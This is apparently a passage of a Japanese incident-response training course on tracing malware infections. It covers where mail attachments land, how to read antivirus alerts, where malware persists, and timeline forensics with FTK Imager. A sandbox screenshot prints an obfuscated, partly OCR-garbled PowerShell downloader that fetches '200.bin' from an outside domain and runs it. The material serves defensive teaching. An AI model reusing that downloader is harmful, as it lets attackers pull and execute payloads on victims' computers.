| Outlookの添付ファイルー時フォルダのファイルを検知していることから | 不審メール添付ファイルを開封したものと推測できる。

## メール関連の一時フォルダ

・ メールボックスファイルと、メール添付ファイル開封時の一時フォルダを例示します。

### ◆ メール関連の一時フォルダ

| ソフトウェア                |                    | メールボックスファイル                                                                                                    | メール添付ファイルー時フォルダ                                                                                             |  |  |  |
|-----------------------|--------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| Microsoft<br>Outlook  | Windows7           | C:¥Users¥ <b>【</b> ユ <i>ーザー名】</i> ¥Documents<br>¥Outlook ファイル¥<br>または                                                                                                    | C:¥Users¥ <b>【</b> ユーザー名】¥AppData¥Local<br>¥Microsoft¥Windows<br>¥Temporary Internet Files¥Content.Outlook¥ |  |  |  |
|                       | Windows8<br>以降     | C:¥Users¥ <i>【ユーザー名】</i> ¥AppData¥Local<br>¥Microsoft¥Outlook¥<br>POPの場合 : <i>【メールアドレス】</i> .pst<br>IMAP等の場合 : <i>【メールアドレス】</i> .ost                                                                                                    | C:¥Users¥ <b>【</b> ユーザー名】¥AppData¥Local<br>¥Microsoft¥Windows¥INetCache<br>¥Content.Outlook¥                |  |  |  |
| Thunderbird           |                    | C:¥Users¥【ユーザー名】¥AppData<br>¥Roaming¥Thunderbird¥Profiles<br>¥【プロファイル名】.default¥<br>POP : Mail¥【メールサーバ名】¥<br>IMAP等 : ImapMail¥【メールサーバ名】¥                                                                                                    | C:¥Users¥ <i>【ユーザー名】</i> ¥AppData¥Local<br>¥Temp¥                                                           |  |  |  |
|                       |                    | 上記フォルダにあるメールフォルダ名の<br>MBOX形式ファイル(拡張子なし)に記録                                                                                                    |                                                                                                    |  |  |  |
| ZIPファイル<br>(Explorerで | <b>、</b><br>開いた場合) | <ul> <li>・メールに添付されたZIPに格納されているファイルー覧を表示すると、上記の一時フォルダに<br/>ZIPファイルが作成される。</li> <li>・続いてZIPに格納されているファイルをダブルクリックして開くと、ZIPファイルが以下のフォルダ<br/>に展開(解凍)されたうえで、ファイルの内容が表示される。</li> <li>C:¥Users¥【ユーザー名】¥AppData¥Local¥Temp¥Temp【半角数字1桁】_【ファイル名】.zip¥</li> </ul> |                                                                                                    |  |  |  |

# ウイルス検知アラートからの状況推測

メール関連の一時フォルダから「リアルタイムスキャン」で検知した場合、不審メール添付ファイルの開封時に防御できた(感染していない)可能性があります。

➡ パソコンの操作状況を確認し、感染の可能性を判断します。

不審メール添付ファイルの通信先を特定し、プロキシサーバなどで遮断します。 また、プロキシログなどを調査し、他のパソコンから開封による通信が発生していないか確 認します。(パターンファイル対応前に、不審メールを開封したパソコンがいないかを確認)



# (参考)マルウェア検体の解析サービス

クラウドの解析サービスを利用すると、不審メール添付ファイルの通信先を簡単に特定することができます。

#### Hybrid-Analysis

https://www.hybrid-analysis.com/

| Free Automated Malware Ana × +                                                                                                    |                                                                                                    | - □ ×                     |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------|
| 🗘 🔶 (i) 🔒 https://www.hybrid-analysis.com/sample/d02c2f068b1e34a99fa31a66dd490c8025de13784                                                                           | 170632af9c23853e66bc C Q 検索                                                                                                | ☆自↓ Ξ 🛞 💿 → 🧁 🤊 📎         |
|                                                                                                    | Q Search                                                                                                    | 🗙 🏴 English 🕞 ^           |
| Analysed 2 processes in total.                                                                                                    |                                                                                                    |                           |
| └ 🕵 wscript.exe "C:\qlqfzrwvjxvjx.PDF.js" (PID: 2920)                                                                                                    |                                                                                                    | Incident Response         |
| powershell.exe \$cHPNC8 = 'XmqRLtY';\$a = 'Msxml' + '2.XML' + 'HTTP';\$D'                                                                                            | 9Bkpiq = 'zwfnxFQn';\$b = 'ADO' + 'DB.' + 'Stream';\$ViXHtaa                                                               | Related Sandbox Artifacts |
| = 'afPaNR';\$c = 'G' + 'E' + 'T';\$y6Zs8i = 'y9Nhj';\$d = 1 - 1 + 1;\$arfRq = 'Zret8';\$hr<br>- New-Object -ComObject \$b;\$0W/Npjyp3 - 'akEmIbcE';\$path - \$epytem | r = New-Object -ComObject \$a;\$Xb9C3z = 'WipMlqo1';\$ab<br>p. : '\797 eye':\$MeDLIZLzL = '\/iEEviDt':\$br open(\$c. 'http | Indicators                |
| s://fi.gueyprotein.com/200.bin ', 0);\$Bkmnlhm = 'lMglh CD';\$hr.send();\$OlU                                                                                        | JroA = 'ovw]O';\$Zb3f7RVj2 = 'AyWGheD';\$EUKnRQ = 'eq9                                                                     | File Details              |
| G6';\$jMjfuyL = 't9tGnMuT';\$ab.open();\$PaLGhJEr = 'Cf9lVfd';\$ab.type = \$d;\$                                                                                     | Screenshots (1)                                                                                                    |                           |
| = 'Zm4B6l';\$ab.savetofile(\$path);\$LwzToi = 'XiEQnwD';\$ab.close();\$LSbathl                                                                                       | Hybrid Analysis (2)                                                                                                    |                           |
| GVNSYZVL3 = QEXCER;ŞAJ8qZPI = BFFERTI;ŞB3XZZP YW8PSRZY;ŞYGEJI                                                                                                    | la7O = (WqVE ;Start-Process Spath; (PID: 3384) >_ \$                                                                       | Network Analysis          |
| Cogged Script Calls >_ Logged Stdout                                                                                                    |                                                                                                    | Extracted Strings         |
| Seduced Monitoring Retwork Activity A Network Error                                                                                                    | ── 不審な添付ファイル(拡張子)                                                                                                    | .js)を解析した例                |
| Network Analysis                                                                                                    | (沃付ファイルを開封すると)                                                                                                    | DoworShollが把動な            |
| INCLIVOIR AHALYSIS                                                                                                    |                                                                                                    |                           |
| DNS Requests                                                                                                    | 「小番サイト」「J.gueyprotein.co                                                                                                   | om」から、小番ノアイノ              |
|                                                                                                    | 「200.bin」をダウンロードして                                                                                                    | 実行される                     |
| Login to Download DNS Requests (CSV)                                                                                                    | L                                                                                                    |                           |
| Domain Address Registrar                                                                                                    | Country                                                                                                    |                           |
| fi.guevprotein.com 45.125.65.69 FastDomain Inc.                                                                                                    | Hong Kong                                                                                                    |                           |
| a) OSINT TTL: 14399                                                                                                    |                                                                                                    |                           |
|                                                                                                    |                                                                                                    |                           |

1.USBメモリからの感染時の挙動

2.ウェブサイトからの感染時の挙動

3.メールからの感染時の挙動

4.感染後の挙動(感染永続化)

## 感染後の挙動(感染永続化)の概要

- 感染したマルウェアの挙動はさまざまですが、ほとんどのマルウェアは、OSが再起動 されても活動を継続できるよう、システムを改変します。
  - 本講座では、このような挙動を「感染の永続化」と呼びます。





# ウイルス検知アラートの特徴

検出ファイルのパスが、システムフォルダなど「一時フォルダ以外のフォルダ」の場合、
 感染している可能性があります。

### ◆ ウイルス検知アラートの例

| 項目        | 内容の例                                                                 |
|-----------|----------------------------------------------------------------------|
| 検知日時      | 2018年9月8日9:00                                                        |
| 脅威名       | TSPY_URSNIF.TIBAIDD                                                  |
| 検出ファイル名   | C:¥Users¥【ユーザー名】¥AppData¥Roaming¥Microsoft¥Api-spex<br>¥BWCorpol.exe |
| 検査の種類     | リアルタイムスキャン                                                           |
| 処理結果      | 隔離                                                                   |
| 検出コンピュータ名 | PC0010                                                               |

USBメモリ、ウェブサイトの一時フォルダ、メール添付ファイルなど の一時フォルダに該当しない。

どうしてこのフォルダにマルウェアのファイルが作成されたのか分からない場合は、感染を疑う。

# マルウェアが複製されるフォルダ

一般的なマルウェアは、システムフォルダ、ユーザープロファイルフォルダなど、
 「一時フォルダ以外のフォルダ」に複製を作成します。

◆ マルウェアが複製されるフォルダの例

| 分類                 | フォルダ                                                                                                    |
|--------------------|----------------------------------------------------------------------------------------------------|
| システムフォルダ           | C:¥Windows¥System32¥ などのフォルダ                                                                                                    |
| ユーザープロファイル<br>フォルダ | <ul> <li>C:¥Users¥【ユーザー名】¥ 配下のフォルダ</li> <li>[一例]</li> <li>C:¥Users¥【ユーザー名】¥</li> <li>C:¥Users¥【ユーザー名】¥AppData¥Roaming¥</li> <li>C:¥Users¥【ユーザー名】¥AppData¥Roaming¥Microsoft¥Api-spex¥<br/>(正規プログラムに成りすますため、既存フォルダを利用することもある)</li> </ul> |

# 自動起動設定の改変

・ また、OSの起動時にマルウェアが起動するよう、レジストリなどを改変します。

### ◆ 自動起動設定の例

| 分類    | フォルダ                                                                                                    |
|-------|----------------------------------------------------------------------------------------------------|
| レジストリ | レジストリ NTUSER.DAT<br>¥Software¥Microsoft¥Windows¥CurrentVersion¥Run<br>¥Software¥Microsoft¥Windows¥CurrentVersion¥RunOnece<br>レジストリ SOFTWARE<br>¥Microsoft¥Windows¥CurrentVersion¥Run<br>¥Microsoft¥Windows¥CurrentVersion¥RunOnece<br>レジストリ SYSTEM<br>¥CurrentControlSet¥Services |
| タスク   | C:¥Windows¥System32¥Tasks                                                                                                    |
### ウイルス検知アラートからの状況推測

オンデマンドスキャンや、OS起動直後のリアルタイムスキャンなどにより、感染していたマルウェアを検知した場合、ウイルス検知アラートの情報だけで感染経路を推測することは困難です。

感染経路や影響範囲を特定するため、タイムライン解析などの調査を行います。



◆状況推測



# 第3章.タイムライン解析の基礎

### この章では、感染パソコンにおいて、「いつ」、「何が 起きたのか」を時系列で調査する「タイムライン解析」 というフォレンジック調査手法について学習します。

# 状況把握に役立つ技術「フォレンジック」

- フォレンジック(Forensics)とは、インシデントが発生したコンピュータの解析を行い、「いつ」、「何が起きたのか」を調査する科学捜査手法のことです。
- サイバー攻撃の状況は目に見えづらいですが、フォレンジック技術を活用することで、 「状況を正しく把握」できるようになります。
  - ◆ フォレンジックのイメージ

解析対象(エビデンス)

解析結果(タイムライン解析)

|          | -               |                  |                                                    |
|----------|-----------------|------------------|----------------------------------------------------|
|          |                 | いつ               | 何が                                                 |
|          |                 | 〇月〇日<br>12:30:50 | PC-Aが改ざんされたウェブサイト<br>「http://〇〇.com」にアクセス          |
|          | <sup>各種ログ</sup> | 12:30:55         | リダイレクトにより、PC-Aが不審サイト<br>「http://口口.ru」にアクセス        |
| レジストリメモリ |                 | 12:31:10         | Adobe Reader への脆弱性攻撃により、PC-Aで不審プログラム「a.exe」が<br>起動 |
|          |                 | 12:31:12         | PC-Aが「a.exe」が「http://ムム.cn」と<br>の通信を開始             |
|          |                 | 12:32:30         | PC-Aから社内サーバに感染が拡大                                  |
|          |                 | 12:35:00         | IDSが、PC-Aの不審通信を検知                                  |
|          |                 |                  |                                                    |

### タイムライン解析の概要(1)

- タイムライン解析は、各タイムスタンプを時系列に整理した「タイムライン」を作成し、「いつ」、「何が起きたのか」を推測する調査手法です。
  - ◆ タイムライン解析の例

「一般的なファイルー覧]

| ファイル名   | 更新日        | 作成日        | アクセス日      |
|---------|------------|------------|------------|
| AAA.txt | 2017/01/01 | 2017/01/01 | 2017/05/01 |
| BBB.xls | 2017/03/15 | 2017/05/22 | 2017/07/01 |
| CCC.doc | 2016/09/04 | 2016/03/04 | 2016/09/04 |
| ••••    |            |            |            |

発生した事象を時系列に確認するためには、 各タイムスタンプごとにソートをしながら、整理 していく必要があり、調査に時間がかかる。

#### [タイムラインに変換した結果]

| 日時         | タイプ※1 | ファイル名   |
|------------|-------|---------|
| 2016/03/04 | btime | CCC.doc |
| 2016/09/04 | mtime | CCC.doc |
| 2016/09/04 | atime | CCC.doc |
| 2017/01/01 | btime | AAA.txt |
| 2017/01/01 | mtime | AAA.txt |
| 2017/03/15 | btime | BBB.xls |
|            |       |         |

タイムスタンプが分解され、時系列に整理されているため、「いつ」、「何が起きたのか」を把握しやすい。 「タイプ」<sup>※1</sup>は、その日時にファイルに加えられた変更の種類を表している。

# タイムライン解析の概要(2)

- ファイル・フォルダ、レジストリ、各種ログなど、タイムスタンプを持つさまざまな情報を タイムラインに展開することで、インシデントの経緯を把握しやすくなります。
  - ◆ タイムライン解析のイメージ
     (≒ フォレンジックのイメージ)

解析対象(エビデンス)



解析結果(タイムライン解析)

| 日時               | タイムスタンプの種類                            | 推測                                  |
|------------------|---------------------------------------|-------------------------------------|
| O月O日<br>12:30:50 | レジストリに記録された、<br>ブラウザの起動日時             | ブラウザを起動した                           |
| 12:30:55         | ブラウザのキャッシュ<br>ファイルの作成日時               | ブラウザでウェブサイト<br>を閲覧した                |
| 12:31:10         | レジストリに記録され<br>た、Adobe Readerの<br>起動日時 | ウェブサイトに埋め込ま<br>れたPDFファイルにアク<br>セスした |
| 12:31:12         | メモリに記録された、<br>不審プロセスの起動<br>日時         | PDFの脆弱性攻撃によ<br>り感染???               |

### タイムライン解析の基本手順

・ タイムライン解析は、「証拠保全」、「解析・抽出」、「考察」の順番に進めます。

#### ◆ タイムライン解析の基本手順





### 簡易証拠保全

- フォレンジック調査を実施する際は、まず最初に、解析対象とするデータ(エビデンス)の証拠保全を実施します。
- 本講座では、調査対象パソコンで証拠保全用ツールを起動し、エビデンスを抽出する 「簡易証拠保全」による調査手法を学習します。
  - 法的対応が必要となる本格的なフォレンジック調査では、原則として、調査対象パソコンの ディスクイメージを作成し、ハードディスク全体を証拠保全します。

#### ◆簡易証拠保全のイメージ



### 簡易証拠保全の対象データ

• 簡易証拠保全で取得すべきデータを下表に記載します。

#### ◆ 簡易証拠保全の対象データ

| 分類                             | ファイル名                                                                                                    |  |  |
|--------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| マルウェアの検体                       | <ul> <li>マルウェア本体(駆除されていない場合)、およびマルウェアが作成したファイルが判明している場合は、検体として取得しておく。</li> </ul>                                                                                                    |  |  |
| ファイルシステム                       | •\$MFT <sup>※1</sup><br>[保存場所] 各ドライブのルートディレクトリ(OS標準ツールでは表示されない)                                                                                                    |  |  |
| レジストリファイル                      | <ul> <li>SYSTEM、SOFTWARE、SAM、SECURITY         [保存場所] C:¥WINDOWS¥system32¥config¥</li> <li>NTUSER.DAT         [保存場所 XP] C:¥Documents and Settings¥【ユーザー名】¥         [保存場所 7] C:¥Users¥【ユーザー名】¥</li> </ul> |  |  |
| イベントログ                         | ・各種イベントログファイル<br>[保存場所 XP]C:¥WINDOWS¥system32¥config¥ (拡張子.evt)<br>[保存場所 7] C:¥Windows¥System32¥winevt¥Logs¥ (拡張子.evtx)                                                                                 |  |  |
| その他の<br>アーティファクト <sup>※2</sup> | <ul> <li>Prefetchファイル</li> <li>C:¥WINDOWS¥Prefetchフォルダ内に格納されている全てのファイル(拡張子.pf)</li> <li>ブラウザ、メールの一時フォルダなど</li> </ul>                                                                                    |  |  |

(※1) NTFSのファイルエントリ管理テーブル。全てのファイル・ディレクトリのタイムスタンプなどの情報が記録されている。 (※2) OSやアプリケーションが作成するファイルのこと。

# 「FTK Imager Lite」による簡易証拠保全(1)

- 証拠保全用ツール「FTK Imager Lite」による簡易証拠保全の手順を説明します。
- ・ 証拠保全用ツールを格納した調査用USBメモリ等を感染パソコンに接続し、ツールを 起動します。(起動には管理者権限が必要)

| Q AccessData FTK Imager 3.1.1.8                         |             |      |      | _ <b>D</b> _ X |
|---------------------------------------------------------|-------------|------|------|----------------|
| <u>F</u> ile <u>V</u> iew <u>M</u> ode <u>H</u> elp     |             |      |      |                |
| 🛯 🏩 🏩 🎕 🎕 🍙 🖬 🖬 🖬 🗛 🚙 🛥 🛲 📴 🥄 🗋 🗎 I                     | 🖻 🐱 👬 🛣 💡 🖕 |      |      |                |
| Evidence Tree ×                                         | File List   |      |      | ×              |
|                                                         | Name        | Size | Туре | Date Modified  |
|                                                         |             |      |      |                |
|                                                         |             |      |      |                |
|                                                         |             |      |      |                |
|                                                         |             |      |      |                |
|                                                         |             |      |      |                |
|                                                         |             |      |      |                |
|                                                         |             |      |      |                |
|                                                         |             |      |      |                |
| Properties                                              |             |      |      |                |
| <u>©</u> ≣ 2↓                                           |             |      |      |                |
|                                                         |             |      |      |                |
|                                                         |             |      |      | <u></u>        |
|                                                         |             |      |      |                |
|                                                         |             |      |      |                |
|                                                         |             |      |      |                |
|                                                         |             |      |      |                |
|                                                         |             |      |      |                |
| Properties Hex Value Interpreter Custom Content Sources |             |      |      | -              |
| For User Guide, press F1                                |             |      |      |                |

Access Data FTK Imager Lite https://accessdata.com/product-download

# 「FTK Imager Lite」による簡易証拠保全(2)

- ・ ツールバーから「Add Evidence Item」をクリックします。
- 「Select Source」ダイアログで「Physical Drive」を選択した状態で、「次へ」をクリックします。

